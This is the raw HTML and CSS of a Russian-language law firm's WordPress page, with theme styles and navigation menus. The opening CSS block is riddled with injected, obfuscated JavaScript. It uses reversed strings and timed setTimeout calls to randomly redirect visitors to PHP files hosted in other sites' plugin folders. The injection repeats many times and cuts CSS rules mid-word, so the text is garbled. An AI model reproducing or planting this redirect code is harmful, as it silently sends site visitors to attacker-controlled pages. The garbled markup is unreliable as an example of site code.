delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-style-4 .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-title-wrap .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-single-article-title {
    font-size: 36px!importaant;
    font-weight: 800;
    margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 10px;
}


.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap {
  padding-left: 30px;

}

.gdlr-core-portfolio-medium.gdlr-core-style-right .gdlr-core-portfolio-content-wrap {
    padding-right: 30px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-12883 single-format-standard gdlr-core-body attorna-body attorna-body-front attorna-full  attorna-with-sticky-navigation  attorna-blog-style-4  attorna-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://orchardslaw.com/" >
<div class="attorna-mobile-header-wrap" ><div class="attorna-mobile-header attorna-header-background attorna-style-slide attorna-sticky-mobile-navigation " id="attorna-mobile-header" ><div class="attorna-mobile-header-container attorna-container clearfix" ><div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div><div class="attorna-mobile-menu-right" ><div class="attorna-main-menu-search" id="attorna-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="attorna-mobile-menu" ><a class="attorna-mm-menu-button attorna-mobile-menu-button attorna-mobile-button-hamburger-with-border" href="#attorna-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="attorna-mm-menu-wrap attorna-navigation-font" id="attorna-mobile-menu" data-slide="right" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577"><a href="https://orchardslaw.com/">О фирме</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098"><a href="#">Практики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/">Команда</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135"><a href="#">Партнеры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136"><a href="#">Советники</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137"><a href="#">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097"><a href="#">Отраслевой опыт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="/ритейл/">Ритейл</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254"><a href="#">Пресс-центр</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a href="/contact-2">Контактная информация</a></li>
</ul></div></div></div></div></div></div><div class="attorna-body-outer-wrapper ">
		<div class="attorna-body-wrapper clearfix  attorna-with-frame">
		
<header class="attorna-header-wrap attorna-header-style-plain  attorna-style-menu-right attorna-sticky-navigation attorna-style-fixed" data-navigation-offset="75px"  >
	<div class="attorna-header-background" ></div>
	<div class="attorna-header-container  attorna-container">
			
		<div class="attorna-header-container-inner clearfix">
			<div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div>			<div class="attorna-navigation attorna-item-pdlr clearfix " >
			<div class="attorna-main-menu" id="attorna-main-menu" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577 attorna-normal-menu"><a href="https://orchardslaw.com/" class="sf-with-ul-pre">О фирме</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121" data-size="60"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788" data-size="60"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
